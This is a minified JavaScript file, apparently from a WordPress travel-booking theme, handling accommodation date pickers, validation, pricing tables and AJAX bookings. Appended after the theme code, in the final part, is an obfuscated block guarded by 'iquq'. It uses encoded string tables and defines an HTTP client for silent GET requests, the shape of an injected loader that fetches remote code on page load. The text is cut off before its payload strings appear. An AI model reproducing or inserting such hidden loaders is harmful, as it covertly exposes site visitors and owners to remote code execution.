$(".booking_form_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".booking_form_date_to_p").html(window.bookingRequest.selectedDateTo);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".accommodation-booking-section").show();if(window.accommodationIsReservationOnly||!window.useWoocommerceForCheckout){$("#accommodation-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#accommodation-booking-form div.error-summary div p").html(message);$("#accommodation-booking-form div.error-summary").show()}else{$("#accommodation-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#accommodation-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_accommodations.processBooking()}});if($("#accommodation-booking-form input[name='agree_gdpr']").length>0){$("#accommodation-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-accommodation-booking").on('click',function(e){e.preventDefault();if($("#accommodation-booking-form").valid()){$("#accommodation-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#accommodation-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#accommodation-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#accommodation-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#accommodation-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
if(!window.accommodationIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideAccommodationBookingForm:function(){$("body").removeClass("modal-open");$(".accommodation-booking-section").hide()},showAccommodationConfirmationForm:function(){$(".accommodation-confirmation-section").show()},destroyAccommodationDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy")}},bindAccommodationDatePicker:function(){if(window.minAccommodationDate instanceof Date){var firstDayOfMonth=new Date(window.minAccommodationDate.getFullYear(),window.minAccommodationDate.getMonth(),1);window.minAccommodationDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minAccommodationDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);var selectedDate=bookyourtravel_scripts.convertLocalToUTC(new Date(selectedTime));var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();var selectedDateTo=bookyourtravel_accommodations.getSelectedDateTo();var dateTest=!0;var dayOfWeek=selectedDate.getDay();if(!selectedDateFrom||selectedDateTo||(selectedDate<selectedDateFrom)||(selectedDateFrom.toString()===selectedDate.toString())){$("div.error.step1-error").hide();if(window.accommodationRentType===2&&selectedDate.getDate()>1){$("div.error.step1-error div p").html(window.checkinMonthlyFirstDayError);$("div.error.step1-error").show();$("html, body").animate({scrollTop:$("div.error.step1-error").offset().top-100},500)}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckinWeekday)&&window.accommodationCheckinWeekday>-1){$("div.error.step1-error div p").html(window.checkinWeekDayError);$("div.error.step1-error").show();$("html, body").animate({scrollTop:$("div.error.step1-error").offset().top-100},500)}else{bookyourtravel_accommodations.selectDateFrom(selectedTime,dateText)}}else{var dateFrom=selectedDateFrom;dateFrom.setDate(dateFrom.getDate()+1);var d=dateFrom;var dateToCheck="";var datesArray=window.accommodationAvailableEndDates;for(d=dateFrom;d<=selectedDate;d.setDate(d.getDate()+1)){dateToCheck=(d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2));if($.inArray(dateToCheck,datesArray)===-1){dateTest=!1;break}}
if(!dateTest){bookyourtravel_accommodations.selectDateFrom(selectedTime,dateText)}else{var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_accommodations.getSelectedDateFrom(),selectedDate);var lastDayOfMonth=bookyourtravel_scripts.daysInMonth(selectedDate.getMonth()+1,selectedDate.getFullYear());$("div.error.step1-error").hide();if(window.accommodationRentType===2&&selectedDate.getDate()!==lastDayOfMonth){$("div.error.step1-error div p").html(window.checkoutMonthlyLastDayError);$("div.error.step1-error").show()}else if(window.accommodationRentType===1&&totalDays%7>0){$("div.error.step1-error div p").html(window.checkoutWeeklyDayError);$("div.error.step1-error").show()}else if(totalDays<window.accommodationMinDaysStay){$("div.error.step1-error div p").html(window.minDaysStayError);$("div.error.step1-error").show()}else if(window.accommodationMaxDaysStay>0&&totalDays>window.accommodationMaxDaysStay){$("div.error.step1-error div p").html(window.maxDaysStayError);$("div.error.step1-error").show()}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckoutWeekday)&&window.accommodationCheckoutWeekday>-1){$("div.error.step1-error div p").html(window.checkoutWeekDayError);$("div.error.step1-error").show()}else{$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();bookyourtravel_accommodations.selectDateTo(selectedTime,dateText)}}}},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();bookyourtravel_accommodations.populateAvailableStartDates(bookyourtravel_accommodations.checkPreselectedStartDateAndPopulateAccordingly);if(selectedDateFrom){bookyourtravel_accommodations.populateAvailableEndDates(bookyourtravel_accommodations.checkPreselectedEndDateAndPopulateAccordingly)}},beforeShowDay:function(d){var tUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate()).valueOf();var today=new Date();var todayUtc=Date.UTC(today.getFullYear(),today.getMonth(),today.getDate());var selectedTimeFrom=bookyourtravel_accommodations.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_accommodations.getSelectedTimeTo();var startOfSegment=!1;var endOfSegment=!1;var dayBefore=new Date(d);dayBefore.setDate(d.getDate()-1);var dayAfter=new Date(d);dayAfter.setDate(d.getDate()+1);var dayBeforeTextForCompare=dayBefore.getFullYear()+"-"+("0"+(dayBefore.getMonth()+1)).slice(-2)+"-"+("0"+dayBefore.getDate()).slice(-2);var dayAfterTextForCompare=dayAfter.getFullYear()+"-"+("0"+(dayAfter.getMonth()+1)).slice(-2)+"-"+("0"+dayAfter.getDate()).slice(-2);var dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.accommodationAvailableStartDates)>-1){if($.inArray(dayBeforeTextForCompare,window.accommodationAvailableStartDates)===-1){startOfSegment=!0}}else{if($.inArray(dayBeforeTextForCompare,window.accommodationAvailableStartDates)>-1){endOfSegment=!0}}
if(!selectedTimeFrom){if(window.accommodationAvailableStartDates){dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.accommodationAvailableStartDates)===-1){if(endOfSegment){return[!1,"dp-highlight dp-highlight-end-date"]}else{return[!1,"ui-datepicker-unselectable ui-state-disabled"]}}
if(todayUtc.valueOf()<=tUtc&&$.inArray(dateTextForCompare,window.accommodationAvailableStartDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else{return[!0,"dp-highlight"]}}}}else if(!selectedTimeTo){endOfSegment=!1;if(window.accommodationAvailableEndDates){if($.inArray(dayAfterTextForCompare,window.accommodationAvailableEndDates)===-1){endOfSegment=!0}
dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(selectedTimeFrom&&tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if($.inArray(dateTextForCompare,window.accommodationAvailableEndDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}else if(todayUtc.valueOf()<tUtc&&$.inArray(dateTextForCompare,window.accommodationAvailableEndDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else if(endOfSegment){return[!0,"dp-highlight dp-highlight-end-date"]}else{return[!0,"dp-highlight"]}}else{return[!1,""]}}}else if(selectedTimeFrom&&selectedTimeTo){if(tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if(tUtc===selectedTimeTo){return[!1,"dp-highlight dp-highlight-selected dp-highlight-end-date"]}else if(selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo))){return[!1,"dp-highlight dp-highlight-selected"]}else{return[!1,""]}}else{return[!0,((selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo)))?"dp-highlight":"")]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-accommodation-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeFrom));var selectedDateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeTo));var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();var dataObj={"action":"accommodation_process_booking_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"extra_items":window.bookingRequest.extraItems,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"room_count":window.bookingRequest.units,"date_from":dateFrom,"date_to":dateTo,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_accommodation_name_p").html(window.accommodationTitle);if(window.bookingRequest.roomTypeId>0){$(".confirm_room_type_p").html(window.bookingRequest.roomTypeTitle);$(".confirm_room_count_p").html(window.bookingRequest.units);$(".confirm_accommodation_name_div").addClass("one-half");$(".confirm_room_type_div").show();$(".confirm_room_count_div").show()}else{$(".confirm_accommodation_name_div").addClass("full-width");$(".confirm_room_type_div").hide();$(".confirm_room_count_div").hide()}
$(".confirm_adults_p").html(window.bookingRequest.adults);$(".confirm_children_p").html(window.bookingRequest.children);$(".confirm_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".confirm_date_to_p").html(window.bookingRequest.selectedDateTo);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_accommodations.hideAccommodationBookingForm();bookyourtravel_accommodations.showAccommodationConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-accommodation-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},buildRatesTable:function(){var selectedTimeFrom=bookyourtravel_accommodations.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_accommodations.getSelectedTimeTo();var nextFromDate=null;$(".price_row").show();$.uniform.update(".extra_item_quantity");$("table.booking_price_breakdown tbody").html("");if(selectedTimeFrom&&selectedTimeTo){$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());window.bookingRequest.totalPrice=0;window.bookingRequest.totalAccommodationOnlyPrice=0;var runningTotals={index:0,totalPrice:0,totalAccommodationOnlyPrice:0};var tempSelectedDate=null;while(selectedTimeFrom<selectedTimeTo){if(window.accommodationRentType===1){bookyourtravel_accommodations.buildRateRow(selectedTimeFrom,runningTotals);tempSelectedDate=new Date(selectedTimeFrom);tempSelectedDate.setDate(tempSelectedDate.getDate()+7);selectedTimeFrom=tempSelectedDate.valueOf()}else if(window.accommodationRentType===2){nextFromDate=bookyourtravel_scripts.firstDayInNextMonth(selectedTimeFrom);bookyourtravel_accommodations.buildRateRow(selectedTimeFrom,runningTotals);selectedTimeFrom=nextFromDate.valueOf()}else{bookyourtravel_accommodations.buildRateRow(selectedTimeFrom,runningTotals);tempSelectedDate=new Date(selectedTimeFrom);tempSelectedDate.setDate(tempSelectedDate.getDate()+1);selectedTimeFrom=tempSelectedDate.valueOf()}}}},buildRateRow:function(fromTime,runningTotals){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(fromTime));var theDate=dateFrom.getFullYear()+"-"+(dateFrom.getMonth()+1)+"-"+dateFrom.getDate();var billable_children=window.bookingRequest.children;var adults=window.bookingRequest.adults;var tableRow="";var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"accommodation_get_day_price_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var pricePerPeriod=0;var childPricePerPeriod=0;var totalPricePerPeriod=0;var price_data=JSON.parse(data);if(price_data&&price_data.regular_price){var availableRooms=parseInt(price_data.running_available_total)-parseInt(price_data.booked_rooms);if(runningTotals.index===0){window.bookingRequest.maxRooms=availableRooms}else if(window.bookingRequest.maxRooms>availableRooms){window.bookingRequest.maxRooms=availableRooms}
runningTotals.index+=1;tableRow+="<tr class='date"+dateFrom.getTime()+"'>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,dateFrom)+"</td>";if(price_data.is_weekend&&price_data.weekend_price&&price_data.weekend_price>0){pricePerPeriod=parseFloat(price_data.weekend_price)}else{pricePerPeriod=parseFloat(price_data.regular_price)}
if(window.accommodationIsPricePerPerson){if(price_data.is_weekend&&price_data.weekend_price_child&&price_data.weekend_price_child>0){childPricePerPeriod=parseFloat(price_data.weekend_price_child)}else if(price_data.regular_price_child&&price_data.regular_price_child>0){childPricePerPeriod=parseFloat(price_data.regular_price_child)}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerPeriod)+"</td>";if(window.bookingRequest.maxChildren>0){tableRow+="<td>"+bookyourtravel_scripts.formatPrice(childPricePerPeriod)+"</td>"}}
if(!window.accommodationDisabledRoomTypes){tableRow+="<td>"+window.bookingRequest.units+"</td>"}
if(window.accommodationIsPricePerPerson){billable_children=window.bookingRequest.children-window.accommodationCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0);totalPricePerPeriod=(pricePerPeriod*adults)+(childPricePerPeriod*billable_children)}else{totalPricePerPeriod=pricePerPeriod}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";totalPricePerPeriod=totalPricePerPeriod*window.bookingRequest.units;if(!window.accommodationDisabledRoomTypes){tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>"}
runningTotals.totalPrice+=totalPricePerPeriod;runningTotals.totalAccommodationOnlyPrice+=totalPricePerPeriod;tableRow+="</tr>";$("table.booking_price_breakdown tbody tr.date"+dateFrom.getTime()).remove();$("table.booking_price_breakdown tbody").append(tableRow);if(runningTotals.index===window.bookingRequest.totalIntervals){bookyourtravel_accommodations.bindRoomCountSelect();window.bookingRequest.totalPrice=runningTotals.totalPrice;window.bookingRequest.totalAccommodationOnlyPrice=runningTotals.totalAccommodationOnlyPrice;bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalAccommodationOnlyPrice);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_accommodations.bindNextButton();bookyourtravel_accommodations.bindCancelButton();if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
$("html, body").animate({scrollTop:$(".price_row").first().offset().top},500);$(".booking-commands .book-accommodation-proceed").show()}}}}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-accommodation-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();var selectedDateTo=bookyourtravel_accommodations.getSelectedDateTo();var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"accommodation_booking_add_to_cart_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"room_count":window.bookingRequest.units,"extra_items":window.bookingRequest.extraItems,"date_from":dateFrom,"date_to":dateTo,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},selectDateFrom:function(time,dateFrom,skipLoaderStart,skipLoaderEnd){$("#selected_date_from").val(time);$("#selected_date_to").val(null);$(".date_from_text").html(dateFrom);$(".date_to_text").html(window.defaultDateToText);window.bookingRequest.selectedTimeFrom=time;window.bookingRequest.selectedDateFrom=dateFrom;$(".booking-commands").show();$(".booking-commands .book-accommodation-reset").show();$(".booking-commands .book-accommodation-proceed").hide();$(".reservation_total").html(bookyourtravel_scripts.formatPrice(0));$(".total_price").html(bookyourtravel_scripts.formatPrice(0));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(0));$(".dates_row").show();$(".price_row").hide();bookyourtravel_accommodations.populateAvailableEndDates(bookyourtravel_accommodations.checkPreselectedEndDateAndPopulateAccordingly,skipLoaderStart,skipLoaderEnd)},selectDateTo:function(time,dateTo){$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");window.bookingRequest.selectedTimeTo=time;window.bookingRequest.selectedDateTo=dateTo;$(".date_to_text").html(dateTo);$("#selected_date_to").val(time);var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();var selectedDateTo=bookyourtravel_accommodations.getSelectedDateTo();bookyourtravel_accommodations.calculateDifferenceInIntervals(selectedDateFrom,selectedDateTo);bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_accommodations.buildRatesTable()},calculateDifferenceInIntervals:function(dateFrom,dateTo){window.bookingRequest.totalDays=bookyourtravel_scripts.calculateDifferenceInDays(dateFrom,dateTo);if(window.accommodationRentType===2){window.bookingRequest.totalIntervals=bookyourtravel_scripts.calculateDifferenceInMonths(dateFrom,dateTo)+1}else if(window.accommodationRentType===1){window.bookingRequest.totalIntervals=bookyourtravel_scripts.calculateDifferenceInWeeks(dateFrom,dateTo)}else{window.bookingRequest.totalIntervals=bookyourtravel_scripts.calculateDifferenceInDays(dateFrom,dateTo)}},populateAvailableStartDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
window.accommodationAvailableStartDates=[];var dataObj={"action":"accommodation_available_start_dates_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"rooms":window.bookingRequest.units,"month":window.currentMonth,"year":window.currentYear,"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){window.accommodationAvailableStartDates=JSON.parse(data);if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},populateAvailableEndDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$(".booking_form_controls_holder").hide();$("#booking-form-calendar .loading").parent().show()}
window.accommodationAvailableEndDates=[];var startDate=bookyourtravel_accommodations.getSelectedDateFrom();if(window.minAccommodationDate>0&&window.minAccommodationDate>startDate){startDate=window.minAccommodationDate}
var dataObj={"action":"accommodation_available_end_dates_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"rooms":window.bookingRequest.units,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){window.bookingRequest.maxRooms=1;var availableEndDateData=JSON.parse(data);window.accommodationAvailableEndDates=[];var i=0;var entry=null;for(i=0;i<availableEndDateData.length;i+=1){entry=availableEndDateData[i];window.accommodationAvailableEndDates.push(entry.date)}
if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()}}},error:function(errorThrown){console.log(errorThrown)}})},getSelectedDateFrom:function(){if($("#selected_date_from").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_from").val())))}
return null},getSelectedDateTo:function(){if($("#selected_date_to").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_to").val())))}
return null},getSelectedTimeFrom:function(){if($("#selected_date_from").val()){return parseInt($("#selected_date_from").val())}
return null},getSelectedTimeTo:function(){if($("#selected_date_to").val()){return parseInt($("#selected_date_to").val())}
return null},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var 